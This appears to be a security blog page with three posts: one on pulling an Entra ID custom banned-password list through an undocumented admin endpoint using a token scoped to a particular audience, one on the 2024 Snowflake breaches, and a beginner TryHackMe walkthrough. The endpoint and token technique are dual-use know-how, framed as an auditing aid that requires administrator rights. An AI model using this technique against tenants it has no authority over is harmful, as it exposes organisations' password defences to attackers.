
Microsoft has recently made a great feature available to almost all Azure AD (EntraID) administrators. Password protect allows those administrators to create a list of passwords that are unable to be used by the users. There are a couple of caveats to this system. The first is the use of a Global Block list, Synacktiv has a really great write-up on how to read this from on prem and you can check that out here. The second is that you can only add up to 1000 words to that list. The third is Microsoft takes that list and substitutes it a few ways. For example Password will cover P455w0RD, passworD, PaS5wOrD and so on. This is fantastic but I still think 1000 words is not enough. Password Protect is a really great feature that everyone should be using.
Password protection acts similarly to Conditional Access Policies, you can add your words to the list but you must both enforce the custom list and then put it in Enforced mode.
What I was really interested in was finding a way to dump this list outside of using the Azure Portal. I scoured the internet to see if there was any documentation around doing this via the Microsoft GRAPH API, as that has been a pretty great way to enumerate things inside of Azure. I was unable to find anything official so tried just calling it with a a graph token.


Opening up dev tools it looked like the request was going to main.iam.ad.ext.azure.com so I setup a curl command to send a token there. (I used Graph Runner to grab the token) My request looked something like this:

This however resulted in a 401 Unauthorized, the account that I was using was for a Global Administrator so I didn’t think that it was a permissions issue.

Next I tried this in Burp to see if there was something I was missing. Here I was able to find the exact request and response I had been looking for.

Pasting that token into the request I was able to get the same results. What I ended up figuring out was that the token issued to me in Burp was actually scoped to the “Audience” of something called 74658136-14ec-4630-ad9b-26e160ff0fc6. There is a great web tool on jwt.ms which is perfect for parsing tokens quickly. Pasting in the token I had gotten from GraphRunner showed the audience as https://graph.microsoft.com. My end goal here was to find a way to integrate this request into GraphRunner because I thought it would be a cool addition.
After a little more research I found this blog post which appeared to solve the problem I was having.

Using this method, the token request was then passed to the request which gave me the banned password policy and listed out banned passwords!
Why is this bad?
I wouldn’t even say this is a vulnerability as the requirements to list the banned passwords are rather high. If attempting to view them with a low privileged account to will not have the permissions required to view them. The custom banned password list requires at least “AuthenticationPolicyAdministrator” privileges and I have no idea how often that role is handed out. Obviously this works with the Global Administrator Role, but I will update this blog if I am able to get these results with any other permissions. Mainly I see this being used as a quick way for auditors to check if their clients are using all tools available to them, and providing them with guidance on how to improve their banned password list.
For the uninitiated Snowflake is a data cloud company that provides a versatile platform for managing and analyzing massive amounts of data. At the end of May 2024, their clients data was ending up on Breached Data forums. Shortly after Cybersecurity firm Hudson Rock released a now deleted article outlining what they claimed to be a breach of Snowflake. Snowflake denied this and in another now deleted post quoted by The Register, Snowflake claimed that nothing had been compromised on their end. Now both of those statements are partially true and the whole situation is an absolute mess.
Many of their customers are reporting breaches, have been notified of a potential breach or are currently experiencing a breach. While the common theme of the breaches is a lack of multi-factor authentication. Much of the data is now being actively sold on breached data forums.
Mandiant has notified 165 companies of potential impact
Google’s Mandiant released a great blog and dubbed the threat actor as UNC5537 (Mandiant). The team showcased UNC5537’s toolkit designed to quickly extract data and interact with SQL databases. The tool was embarrassingly named “rapeflake”, but was renamed to FROSTBITE by Mandiant. It is described as “having been observed performing SQL recon activities including listing users, current roles, current IPs, session IDs, and organization names.”
Some interesting finds in the report include that not only were the accounts not secured with MFA they also belonged to contractors who were implied to be compromised because they were using the same accounts and computes to pirate software.
So who is responsible
Snowflake – Did not enforce MFA, had their own demo account compromised because they didn’t secure it. Had terrible PR and left the community confused. Clients – Did not enforce MFA when storing sensitive data. Sensitive data was seemingly unencrypted. Contractors – Using compromised credentials, all around bad cyber-hygiene. Government – No good regulations, fines when it comes to cloud storage and mandating MFA for sensitive data.
This should be a wake-up call to not only companies that are using whatever as a service that they need to monitor and secure it; but also to providers that they will be lambasted by the community regardless of how hard they try to shift blame to the user. While Snowflake did have the option to enable multi-factor authentication they designed it in a way that did not push customers, or even in one case themselves to set it up.
The world of Cybersecurity is large and can be overwhelming leaving you unsure of where to start. If you are interested in Cybersecurity and want to learn, TryHackMe has created a perfect jumping off point. The Pre-Security path provides a fantastic overview of the foundational components of IT, Networking, The Web, Linux, and Windows. Follow along with me as we work through the rooms, answer questions, and have some fun along the way!
Easy as 1, 2, 3!

First create a free account at TryHackMe and then navigate over to the Learn tab. Once there you will see several different learning paths, each with something different to offer. Like our title says lets go to the Pre-Security Path here.

Here you can see the different categories that are covered in the path. You can also track your progress towards a printable certificate, and even earn some badges along the way!
Click on the arrow for a dropdown menu and select your first course!
Lets get started!
Here we have an overview of our first room. Take some time to get acquainted with the interface, it will remain the same throughout all rooms!
Here you can start your attack box (Don’t worry about that for now), get some help (maybe even find this write-up here), and set your options.
This is your progress tracker bar.
Here your tasks will be listed out, pay close attention and follow any links that are provided.
This will launch our BookFace inside of the same browser.
Submit your answers by clicking the button when done.
If you ever get stuck there is no shame in clicking the Hint box, its actually encouraged!

Get started on your first challenge by reading the instructions and clicking next.
Once you finish all boxes should turn green and you are ready to move on to the next portion!

Next up we have an overview of networking!
Start From the top and lets work our way down

When getting to this portion you can edit the MAC address on Bobs computer and then “Request Site”The answers are going to be found in the above text the majority of the time.Don’t forget to join the rooms that are recommended!

Make sure to read all of the information and take notes! If you ever get stuck there is a great official THM Discord where people are always around to help. Be on the lookout for that little green box (1), it means that you can interact with something in that section! What do you think would happen if we took a pair of scissors to #2?

On to the OSI model!
Here is some super critical information you can take with you wherever your IT career may go. Understanding the OSI model will help you understand how most things in this field work and can even help you troubleshoot problems. REMEMBER: Please Dont Throw Sausage Pizza Away! OR play the OSI dungeon game here and see how fast you can get!

Next up, Packets and Frames! This is going to dive deeper into Layers 2 and 3 so we can see how that information is traveling. Remember Layer 2 is for ports and Layer 3 is for IP addresses!

Here we are getting into some nitty gritty networking rules! If you get stuck just think, what is my source? Is it legit or a hacker? What is my destination? Do I want to allow or Deny a hackers IP?
NICE JOB! If you made it this far you have finished the Networking portion. Take a break, get some coffee or ice cream. When you are rested get ready because its time to tackle some WEB.
I am not going to go into much detail here because it follows the same formula as our networking portion. I recommend to read at your own pace, take notes, and do your best to really understand the information here.

